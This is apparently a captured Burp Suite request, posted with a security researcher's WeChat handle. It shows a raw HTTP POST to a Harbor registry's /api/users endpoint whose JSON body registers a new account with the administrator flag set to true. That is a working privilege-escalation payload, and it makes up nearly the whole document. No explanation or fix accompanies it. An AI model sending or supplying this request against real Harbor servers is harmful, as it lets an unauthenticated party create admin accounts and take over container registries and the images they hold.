 Go Cancel < >
Request
Raw Params Headers Hex
POST /api/users HTTP/1.1
Host: 192.168.31.41
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 99
Connection: close
Referer: http://192.168.31.41/harbor/sign-in
Cookie: sid=ffa9866bd4f0089ffdcafed302f7a43e
{"username":"test","email":"test@qq.com","realname":"test123","password":"Test123.","comment":null,"has_admin_role":true}
微信号: Dawn_Sec